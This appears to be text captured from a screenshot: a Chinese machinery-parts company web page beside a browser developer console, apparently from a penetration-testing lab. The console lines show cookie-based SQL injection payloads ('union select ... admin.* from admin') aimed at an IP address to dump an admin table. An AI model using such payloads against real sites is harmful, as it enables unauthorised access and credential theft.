 产品展示
·机械零件产品
3 >> 5 >> 1
·机械配件产品
1
·汽车零件产品
·精密汽车配件
资质证书
点击进入
59.63.200.79:8004/10
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 控制台 面板内搜索
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
"id=105%20union%20select%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2Cadmin.*%20from%20admin"
"NetworkError: 404 Not Found - http://59.63.200.79:8004/width=%22450%22"
SyntaxError: missing = in const declaration
document.cookie="id="+escape("105 union select 1,2,3,4,5,6,admin.*,8,9,10,11 from admin")